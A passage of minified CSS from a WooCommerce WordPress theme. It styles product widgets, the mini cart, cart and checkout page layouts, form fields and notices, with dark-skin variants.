input.button.alt{background:#CD2122;border:0;padding:19px 35px}.zn-wc-pages-style2 #respond input#submit.alt:hover,.zn-wc-pages-style2 a.button.alt:hover,.zn-wc-pages-style2 button.button.alt:hover,.zn-wc-pages-style2 input.button.alt:hover{background:#232323}.zn-wc-pages-style2 a.button.view{padding:6px 15px}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#B5B5B5}.woocommerce.widget{margin-bottom:50px}.woocommerce.widget_product_categories .product-categories{list-style:none;margin:0;padding:0}.woocommerce.widget_product_categories .cat-item{margin:10px 0}.woocommerce.widget_product_categories .cat-item a{font-weight:400;font-size:14px;color:#484848;padding:10px 0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.woocommerce.widget_product_categories .cat-item a:hover{color:#111}.woocommerce.widget_product_categories .cat-item a:before{content:'';display:inline-block;margin-right:12px;width:8px;height:2px;background:#E1E1E1;vertical-align:middle;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.woocommerce.widget_product_categories .cat-item.current-cat>a{font-weight:600;color:#181818}.woocommerce.widget_product_categories .cat-item.current-cat>a:before{background:#bbb}.woocommerce.widget_product_categories .cat-item .count{opacity:.5}.woocommerce.widget_product_categories .children{list-style:none;margin:0;padding:0 0 0 20px}.kl-skin--dark .widget_product_categories .cat-item a{color:#B7B7B7}.kl-skin--dark .widget_product_categories .cat-item a:hover{color:#EEE}.kl-skin--dark .widget_product_categories .cat-item a:before{background:#1E1E1E}.kl-skin--dark .widget_product_categories .cat-item.current-cat>a{color:#E7E7E7}.kl-skin--dark .widget_product_categories .cat-item.current-cat>a:before{background:#444}.woocommerce.widget_price_filter .price_slider_amount .button{padding:10px}.woocommerce.widget_price_filter .price_label{font-size:14px}.woocommerce.widget_price_filter .ui-slider .ui-slider-handle{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;background-color:#C8C8C8;width:10px;height:10px;top:-4px}.woocommerce.widget_price_filter:hover .ui-slider .ui-slider-handle{background-color:#898989}.woocommerce.widget_price_filter .ui-slider .ui-slider-range{background-color:#C8C8C8}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#9D9D9D;margin-bottom:30px;margin-top:30px}.woocommerce.widget_price_filter .ui-slider-horizontal{height:3px}.kl-skin--dark .widget_price_filter .ui-slider .ui-slider-handle{background-color:#373737}.kl-skin--dark .widget_price_filter:hover .ui-slider .ui-slider-handle{background-color:#767676}.kl-skin--dark .widget_price_filter .ui-slider .ui-slider-range{background-color:#373737}.kl-skin--dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#626262}.woocommerce.widget ul.product_list_widget li{margin-bottom:20px;padding:0}.woocommerce.widget ul.product_list_widget li a{font-size:13px;margin-bottom:10px;line-height:1.6;font-weight:400}.woocommerce.widget ul.product_list_widget li img{width:58px}.woocommerce.widget ul.product_list_widget li>.amount{font-weight:300}.woocommerce.widget ul.product_list_widget li .star-rating{font-size:10px;margin-bottom:10px}.woocommerce.widget:last-child{margin-bottom:0}.woocommerce ul.products li.product-category .woocommerce-loop-category__title{margin:0 20px;font-size:18px;font-weight:300;line-height:1.4;padding:0;padding:10px 0}.woocommerce.columns-4 ul.products li.product-category .woocommerce-loop-category__title{font-size:14px;font-weight:300;margin:0 0 0 5px;padding-bottom:20px}.woocommerce ul.products li.product-category .woocommerce-loop-category__title mark{background:none;font-weight:400}.woocommerce ul.cart_list li a{font-size:14px}.woocommerce.widget .widget_shopping_cart_content .mini_cart_item{margin-left:25px}.woocommerce.widget .widget_shopping_cart_content .remove{margin-left:-25px;margin-top:10px}.woocommerce.widget .widget_shopping_cart_content .buttons .button{margin-top:10px;padding-top:10px;padding-bottom:10px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{font-size:16px;border-top-style:solid;padding-top:15px}.kl-cart-button .svg-cart.kl-cart-icon{position:relative;top:2px;margin-right:7px;display:block}.kl-cart-button .svg-cart.kl-cart-icon .svg-cart-icon{fill:#fff}.kl-cart-button .svg-cart.kl-cart-icon:after{content:attr(data-count);font-size:9px;background-color:#f66;color:#fff;width:20px;height:20px;display:block;text-align:center;line-height:20px;border-radius:50%;position:absolute;top:4px;left:-9px;font-weight:600;padding-right:1px}.cart-container>.widget_shopping_cart_content{display:block;font-size:11px}.cart-container{margin:0;background:#f5f5f5;padding:15px}.cart-container .cart_list{margin:0 0 15px;list-style:none;border-bottom:1px solid #ddd;padding:0;max-height:410px;overflow-y:auto}.cart-container .cart_list:only-child{margin-bottom:0;border:0}.cart-container .cart_list a:hover{background-color:transparent}.cart-container .mini_cart_item{overflow:hidden;margin:0 0 15px;color:#535353}.cart-container .mini_cart_item:first-child{margin-top:10px}.cart-container .mini_cart_item.empty{margin-bottom:0;margin-top:0;text-align:center}.cart-container .mini_cart_item a:not(.remove){font-size:11px;font-weight:400;padding:0 30px 0 0}.cart-container .cart_list .remove{float:right;font-size:16px;color:#C3C3C3;padding:0}.cart-container .cart_list .remove:hover{color:#7F7F7F}#header .cart-container .mini_cart_item img{float:left;margin-right:15px;margin-left:0;width:60px}.cart-container .mini_cart_item .variation,.cart-container .mini_cart_item .variation p{margin:0}.cart-container .mini_cart_item .variation{overflow:hidden;border:0;padding:0}.cart-container .mini_cart_item .variation-Color{display:inline-block;padding:0;margin:0;clear:none}.cart-container .mini_cart_item .variationr:before,.cart-container .mini_cart_item .variation:after{content:none}.cart-container .cart_list .quantity{display:block}.cart-container .total .amount{float:right;font-weight:700;font-size:15px}.cart-container .total{border-bottom:1px solid #ddd;padding:0 0 15px;margin:15px 0}.cart-container .buttons{overflow:hidden;margin:0}.cart-container .buttons:before,.cart-container .buttons:after{content:" ";display:table}.cart-container .buttons:after{clear:both}.cart-container .buttons .button{width:calc(50% - 6px);float:left;padding:6px 0;margin-bottom:0;font-size:14px;font-weight:600;line-height:1.6;text-shadow:none;text-align:center;white-space:normal;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;text-transform:uppercase;box-shadow:none;border-radius:3px}.cart-container .buttons .button{background-color:#cd2122;color:#fff;padding:10px 0;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out}.cart-container .buttons .button.checkout{color:#242424!important;border-color:#242424;border-width:2px;background:none;padding:9px 0;border-style:solid;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;margin-left:12px;background-color:transparent!important}.cart-container .buttons .button.checkout:hover,.cart-container .buttons .button.checkout:focus{color:#000;border-color:#000}.nav-th--dark .cart-container{background:#0A0A0A}.nav-th--dark .cart-container .cart_list{border-bottom-color:#222}.nav-th--dark .cart-container .cart_list a:hover{background-color:transparent}.nav-th--dark .cart-container .mini_cart_item{color:#ACACAC}.nav-th--dark .cart-container .cart_list .remove{color:#3C3C3C}.nav-th--dark .cart-container .cart_list .remove:hover{color:gray}.nav-th--dark .cart-container .total{border-bottom-color:#222}.nav-th--dark .cart-container .buttons .button.checkout{color:#DBDBDB!important;border-color:#DBDBDB}.nav-th--dark .cart-container .buttons .button.checkout:hover,.nav-th--dark .cart-container .buttons .button.checkout:focus{color:#fff;border-color:#fff}@media (max-height:600px){.cart-container .cart_list{max-height:180px;overflow-x:hidden}}@media (max-width:480px){.topnav--cart,.topnav--cart .topnav-drop{position:static}.topnav-drop-panel.topnav--cart-panel{right:10px;left:10px}.topnav-drop-panel-inner:after{content:none}}.woocommerce .page-title{color:#343434}.kl-skin--dark .page-title{color:#CBCBCB}.zn_sidebar .woocommerce-product-search.gensearch__form .screen-reader-text{display:none}.woocommerce .woocommerce-ordering select,.products-per-page select{padding-right:25px;height:34px;font-size:11px;font-weight:600;outline:none;border-radius:3px;border:1px solid #D9D9D9;-webkit-appearance:none;background-image:url(../../../../../../../../themes/adoro/images/select-arrow.svg);background-repeat:no-repeat;background-size:6px 12px;background-position:calc(100% - 10px) center;background-position-y:center;background-position-x:calc(100% - 10px);text-transform:uppercase;padding-left:10px;color:#909090;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.woocommerce .woocommerce-ordering select:hover,.woocommerce .woocommerce-ordering select:focus,.products-per-page select:hover,.products-per-page select:focus{border:1px solid #bababa;color:#787878}.woocommerce .woocommerce-result-count{margin:10px 0;text-transform:uppercase;font-size:11px;font-weight:600;color:#838383}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 20px}.kl-skin--dark .woocommerce-ordering select,.kl-skin--dark .products-per-page select{border:1px solid #262626;background-image:url(../../../../../../../../themes/adoro/images/select-arrow-dark.svg);background-color:#1D1D1D}.kl-skin--dark .woocommerce-ordering select:hover,.kl-skin--dark .woocommerce-ordering select:focus,.kl-skin--dark .products-per-page select:hover,.kl-skin--dark .products-per-page select:focus{border:1px solid #454545;color:#878787}.kl-skin--dark .woocommerce-result-count{color:#7C7C7C}.woocommerce form .form-row{padding-left:0;padding-right:0}.woocommerce input.input-text,.woocommerce textarea.input-text,.woocommerce form .form-row select,.woocommerce-cart table.cart td.actions .coupon .input-text{padding:7px 10px;box-shadow:inset 2px 2px 0 0 rgba(0,0,0,.05);border-radius:3px;border:1px solid #D9D9D9;-webkit-transition:box-shadow .25s ease-in-out;transition:box-shadow .25s ease-in-out}.woocommerce input.input-text:hover,.woocommerce textarea.input-text:hover,.woocommerce form .form-row select:hover,.woocommerce input.input-text:focus,.woocommerce textarea.input-text:focus,.woocommerce form .form-row select:focus{border:1px solid #bababa;color:#787878}.woocommerce form .form-row select{height:34px}.woocommerce input.input-text,.woocommerce textarea.input-text,.woocommerce .login .input-text{border:1px solid #d8d8d8}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{box-shadow:inset 3px 0 0 #e2401c}.woocommerce .woocommerce form .form-row label{font-weight:400}.form-row+fieldset{margin-top:20px}.kl-skin--dark input.input-text,.kl-skin--dark textarea.input-text,.kl-skin--dark form .form-row select,.kl-skin--dark table.cart td.actions .coupon .input-text,.kl-skin--dark-cart table.cart td.actions .coupon .input-text{box-shadow:inset 2px 2px 0 0 rgba(255,255,255,.05);border:1px solid #262626}.kl-skin--dark input.input-text:hover,.kl-skin--dark textarea.input-text:hover,.kl-skin--dark form .form-row select:hover,.kl-skin--dark input.input-text:focus,.kl-skin--dark textarea.input-text:focus,.kl-skin--dark form .form-row select:focus{border:1px solid #454545;color:#878787}.kl-skin--dark input.input-text,.kl-skin--dark textarea.input-text,.kl-skin--dark .login .input-text{border:1px solid #272727;background-color:#111}.zn-wc-pages-style2 input.input-text,.zn-wc-pages-style2 textarea.input-text,.zn-wc-pages-style2 form .form-row input.input-text,.zn-wc-pages-style2 form .form-row textarea,.zn-wc-pages-style2 form .form-row select,.woocommerce-cart.zn-wc-pages-style2 table.cart td.actions .coupon .input-text,.zn-wc-pages-style2 .woocommerce form .form-row .select2-container,.woocommerce div.product.prodpage-style3 form.cart div.quantity .qty,.woocommerce div.product.prodpage-style3 form.cart .single_variation_wrap .variations_button div.quantity .qty{height:52px;box-shadow:none}.zn-wc-pages-style2 .select2-container .select2-choice{height:52px;line-height:52px}.zn-wc-pages-style2 textarea.input-text,.zn-wc-pages-style2 form .form-row textarea{height:auto}.woocommerce .woocommerce-error,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message,.woocommerce .woocommerce-message:before{color:#fff;line-height:30px;border-top:0}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-left:.618em solid rgba(0,0,0,.15)}.woocommerce .woocommerce-error a:not(.button),.woocommerce .woocommerce-info a:not(.button),.woocommerce .woocommerce-message a:not(.button){color:#fff;margin-left:10px;border-bottom:1px solid rgba(255,255,255,.2)}.woocommerce .woocommerce-error a:not(.button):hover,.woocommerce .woocommerce-info a:not(.button):hover,.woocommerce .woocommerce-message a:not(.button):hover{border-color:rgba(255,255,255,.4)}.woocommerce .woocommerce-info{background-color:#A7B9C3}.woocommerce .woocommerce-error{background-color:#FAAC9B}.woocommerce .woocommerce-message{background-color:#B4D3C5}.woocommerce .woocommerce-message .button.wc-forward{background:none;color:#fff;border:1px solid rgba(255,255,255,.5)}.woocommerce .woocommerce-message .button.wc-forward:hover{background:none;color:#fff;border-color:rgba(255,255,255,.8)}.woocommerce .zn-cartpage-classic table.shop_table{border:0;border-radius:0;background-color:#fff}.woocommerce .zn-cartpage-classic table.shop_table thead{color:#fff;text-transform:uppercase;font-size:12px;border-radius:3px}.woocommerce .zn-cartpage-classic table.shop_table thead th{background-color:#ccc;color:#454545;font-weight:600}.woocommerce .zn-cartpage-classic table.shop_table thead th:first-child{border-radius:3px 0 0 0}.woocommerce .zn-cartpage-classic table.shop_table thead th:last-child{border-radius:0 3px 0 0}.woocommerce .zn-cartpage-classic table.shop_table thead th,.woocommerce .zn-cartpage-classic table.shop_table td{padding:15px}.woocommerce-cart .zn-cartpage-classic table.cart .product-remove .remove{display:inline-block;margin:0 auto}.woocommerce-cart .zn-cartpage-classic table.cart .product-thumbnail{width:52px;padding:0}.woocommerce-cart .zn-cartpage-classic table.cart .product-thumbnail img{width:42px;box-shadow:none}.woocommerce-cart #page_wrapper .zn-cartpage-classic table.cart td.actions .coupon .input-text{width:auto;height:auto;line-height:normal}@media screen and (max-width:767px){.woocommerce #page_wrapper .zn-cartpage-classic table.cart td.actions .coupon+.button{margin:30px auto 20px;display:block}}.zn-cartpage-classic .shipping-calculator-button{background-color:#D4D4D4;padding:6px 10px;border-radius:2px;line-height:1;margin-top:10px;display:inline-block}.zn-cartpage-classic .shipping-calculator-button:hover{background-color:#ccc}.kl-skin--dark .zn-cartpage-classic table.shop_table,.kl-skin--dark .zn-cartpage-classic table.shop_table{background-color:#000}.kl-skin--dark .zn-cartpage-classic table.shop_table thead,.kl-skin--dark .zn-cartpage-classic table.shop_table thead{color:#000}.kl-skin--dark .zn-cartpage-classic table.shop_table thead th,.kl-skin--dark .zn-cartpage-classic table.shop_table thead th{background-color:#333;color:#BABABA}.kl-skin--dark .zn-cartpage-classic .shipping-calculator-button,.kl-skin--dark .zn-cartpage-classic .shipping-calculator-button{background-color:#2B2B2B}.kl-skin--dark .zn-cartpage-classic .shipping-calculator-button:hover,.kl-skin--dark .zn-cartpage-classic .shipping-calculator-button:hover{background-color:#333}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals{width:50%}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals>h2{text-transform:uppercase;color:#888}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals table{width:100%}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals .order-total{background-color:#eee;font-size:16px}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals table th{text-transform:uppercase;font-weight:600}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals table td,.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals table th{padding:10px}.woocommerce .zn-cartpage-classic .cart-collaterals ul.products li.product .product-list-item .kw-prodimage{line-height:180px;height:180px}.woocommerce .zn-cartpage-classic .cart-collaterals .cross-sells{width:50%}.woocommerce .zn-cartpage-classic .cart-collaterals .cross-sells>h2{font-size:22px;font-weight:400;font-family:'Open Sans',sans-serif}.woocommerce .zn-cartpage-classic .wc-proceed-to-checkout{display:inline-block}.kl-skin--dark .zn-cartpage-classic .cart-collaterals .cart_totals>h2{color:#777}.kl-skin--dark .zn-cartpage-classic .cart-collaterals .cart_totals .order-total{background-color:#111}.kl-skin--dark .zn-cartpage-classic .cart-collaterals .cart_totals table td,.kl-skin--dark .zn-cartpage-classic .cart-collaterals .cart_totals table th{border-top-color:#252525}.kl-skin--dark .zn-cartpage-classic .woocommerce-checkout #payment{background:#292929}.kl-skin--dark .zn-cartpage-classic .woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #353535}@media screen and (max-width:767px){.woocommerce .zn-cartpage-classic .cart-collaterals .cross-sells,.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals{width:100%}}.woocommerce .zn-cartpage-style2{background-color:#fff}.woocommerce .zn-cartpage-style2 table.cart{border:0;border-radius:0}.woocommerce .zn-cartpage-style2 table.cart thead{color:#fff;text-transform:uppercase;font-size:12px;border-radius:0}.woocommerce .zn-cartpage-style2 table.cart thead th{background-color:#fafafa;color:#000;font-weight:700;font-size:14px;padding-top:30px;height:90px}.woocommerce .zn-cartpage-style2 table.cart td{padding:25px}.woocommerce .zn-cartpage-style2 table.cart tr:before{content:'';display:table-cell;width:50px}.woocommerce .zn-cartpage-style2 table.cart tr:after{content:'';display:table-cell;width:50px}.woocommerce .zn-cartpage-style2 table.cart thead tr:before,.woocommerce .zn-cartpage-style2 table.cart thead tr:after{background-color:#fafafa}.woocommerce .zn-cartpage-style2 table.cart .cart_item td{padding-top:30px;padding-bottom:30px}.woocommerce .zn-cartpage-style2 table.cart .cart_item:first-child td{border-top:0}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove{display:inline-block;position:relative;margin:0 auto;width:28px;height:28px;line-height:30px;background:#f99;text-indent:-9999px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove:hover{background:#000}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove:before,.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove:after{content:'';position:absolute;top:50%;left:50%;width:12px;height:2px;background-color:#FFF;margin:-1px 0 0 -6px}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-thumbnail{width:72px;padding-left:0;padding-right:0}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-thumbnail img{width:72px;box-shadow:none;border:3px solid #edefed}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-name{font-weight:700}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-name .variation{font-weight:400}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-price{font-size:14px}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-quantity input.qty{width:100px}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-subtotal{font-size:18px}.woocommerce .zn-cartpage-style2 table.cart .product-price,.woocommerce .zn-cartpage-style2 table.cart .product-quantity,.woocommerce .zn-cartpage-style2 table.cart .product-subtotal{text-align:end}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions{height:110px;padding-left:0;padding-right:0}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon .input-text{width:auto;min-width:300px;line-height:normal;color:#000;font-size:14px}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon .input-text:focus{border-color:#ccc}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]{background-color:transparent;border:2px solid #eee;color:#cccccc!important;margin-left:20px}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]:hover{border-color:#ccc;color:#999!important}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions>input.button{margin-left:20px}.woocommerce .zn-cartpage-style2 .cart-collaterals{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals{width:50%;padding:70px 50px;background-color:#fafafa}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals:only-child{margin-left:auto}.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells+.cart_totals{width:40%;}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals>h2{font-size:24px;font-weight:700;font-family:inherit;text-transform:uppercase;color:#000;margin-top:0}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table{width:100%;border:0;border-radius:0}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table td,.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table th{padding:10px}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table th{text-transform:uppercase;font-weight:600;width:35%}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table td{text-align:right}.woocommerce .zn-cartpage-style2 .shipping-calculator-button{background-color:transparent;padding:10px 0;width:100%;border-radius:2px;line-height:1;margin-top:20px;display:inline-block;border:2px solid #f99;color:#f99;text-transform:uppercase;font-size:12px;text-align:center}.woocommerce .zn-cartpage-style2 .shipping-calculator-button:hover{opacity:.8}.woocommerce-cart .zn-cartpage-style2 .cart-collaterals .cart_totals .shipping-calculator-form select,.woocommerce-cart .zn-cartpage-style2 .cart-collaterals .cart_totals .shipping-calculator-form input[type=text],.woocommerce-cart .zn-cartpage-style2 .cart-collaterals .cart_totals .shipping-calculator-form button[type="submit"]{box-shadow:none;margin-bottom:10px}.woocommerce-cart .zn-cartpage-style2 .cart-collaterals .cart_totals .shipping-calculator-form button[type="submit"]{width:100%}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .order-total{background-color:transparent;color:#000;font-size:16px}.woocommerce-cart .zn-cartpage-style2 .wc-proceed-to-checkout a.checkout-button{display:block}@media (max-width:767px){.woocommerce-cart .zn-cartpage-style2 .wc-proceed-to-checkout a.checkout-button{white-space:inherit}}.woocommerce .zn-cartpage-style2>form{min-height:.01%;overflow-x:auto}.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells{width:60%;padding:70px 50px}.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells>h2{font-size:22px;font-weight:700;color:#000;margin-top:0;margin-bottom:20px}@media (max-width:991px){.woocommerce .zn-cartpage-style2 .cart-collaterals{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells,.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals,.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells+.cart_totals{width:100%}}@media (max-width:767px){.woocommerce #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon+.button{margin:30px auto 20px;display:block}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce .zn-cartpage-style2>form{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.woocommerce .zn-cartpage-style2 table.cart .cart_item td{padding:25px}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions{padding:25px}.woocommerce #content .zn-cartpage-style2 table.cart td.actions .coupon,.woocommerce .zn-cartpage-style2 table.cart td.actions .coupon,.woocommerce-page #content .zn-cartpage-style2 table.cart td.actions .coupon,.woocommerce-page .zn-cartpage-style2 table.cart td.actions .coupon{float:none;padding-bottom:0}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]{float:none;width:auto}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions>input.button{float:none;clear:left;width:auto;margin-top:30px;margin-left:0}}.kl-skin--dark .zn-cartpage-style2{background-color:#000}.kl-skin--dark .zn-cartpage-style2 table.cart thead{color:#000}.kl-skin--dark .zn-cartpage-style2 table.cart thead th{background-color:#131313;color:#fff}.kl-skin--dark .zn-cartpage-style2 table.cart thead tr:before,.kl-skin--dark .zn-cartpage-style2 table.cart thead tr:after{background-color:#131313}.kl-skin--dark .zn-cartpage-style2 table.cart td.product-remove .remove:hover{background:#fff}.kl-skin--dark .zn-cartpage-style2 table.cart td.product-remove .remove:before,.kl-skin--dark .zn-cartpage-style2 table.cart td.product-remove .remove:after{background-color:#000}.kl-skin--dark .zn-cartpage-style2 table.cart td.product-thumbnail img{border-color:#121012}.kl-skin--dark #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon .input-text{color:#fff}.kl-skin--dark #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon .input-text:focus{border-color:#333}.kl-skin--dark #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]{border:2px solid #111;color:#333!important}.kl-skin--dark #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]:hover{border-color:#333;color:#666666!important}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals{background-color:#050505}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals>h2{color:#fff}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals .order-total{color:#fff}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cross-sells>h2{color:#fff}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals tr td,.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals tr th{border-top-color:#444}.zn-wc-pages-classic .checkout.woocommerce-checkout .woocommerce-shipping-fields h3{margin-top:10px}.zn-wc-pages-classic .checkout.woocommerce-checkout .woocommerce-shipping-fields h3 label{font-weight:400;display:inline-block;font-size:20px;margin-right:10px}.zn-wc-pages-classic .woocommerce-checkout-review-order .product-name{width:35%}.zn-wc-pages-classic table.shop_table tbody th,.zn-wc-pages-classic table.shop_table tfoot td,.zn-wc-pages-classic table.shop_table tfoot th{font-weight:600}.zn-wc-pages-classic table.shop_table .order-total{background-color:#eee;font-size:16px}.zn-wc-pages-classic table.woocommerce-checkout-review-order-table{border-bottom:1px solid #ccc}.kl-skin--dark.zn-wc-pages-classic table.shop_table .order-total{background-color:#111}.kl-skin--dark.zn-wc-pages-classic table.woocommerce-checkout-review-order-table{border-bottom-color:#333}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info{padding:35px 65px 25px!important;background:#fafafa;border:0;margin-top:20px!important}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info:before{display:none}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showcoupon,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showlogin{font-size:14px;color:#000;font-weight:700}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info{text-transform:uppercase;margin-bottom:0!important}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showcoupon,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showlogin{text-transform:none;margin-left:30px;opacity:.4;text-decoration:underline}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showcoupon:hover,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showlogin:hover{opacity:1}.zn-wc-pages-style2 .woocommerce form.login{background-color:#fff;padding:45px 65px 35px;border:0;border-radius:0;margin:0}.zn-wc-pages-style2 .woocommerce form.login .button{margin-right:20px}.zn-wc-pages-style2 .woocommerce form.login label{color:#000}.zn-wc-pages-style2 .woocommerce form.login .lost_password a{opacity:.6;text-decoration:underline;}.zn-wc-pages-style2 .woocommerce form.login .lost_password a:hover{opacity:1}.zn-wc-pages-style2 .woocommerce .checkout_coupon{background-color:#fff;padding:35px 65px 35px;border:0;border-radius:0;margin:0}.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row{padding-right:0;padding-left:0}.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-first{width:calc(75% - 20px)}.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-last{width:25%;margin-left:20px}.zn-wc-pages-style2 .woocommerce .checkout_coupon .button{width:100%}.zn-wc-pages-style2 .woocommerce form.login label{color:#000}@media (min-width:768px) and (max-width:991px){.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-first,.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-last{width:48%}}@media (max-width:767px){.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-first,.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-last{width:100%}}.zn-wc-pages-style2 .checkout.woocommerce-checkout{background-color:#fff;padding:45px 65px 45px;margin-top:20px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-billing-fields h3{font-weight:900;color:#000;margin-top:0;margin-bottom:40px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-billing-fields label{color:#000}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields h3{font-weight:700;color:#000;font-family:inherit;margin-top:0;margin-bottom:20px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields h3 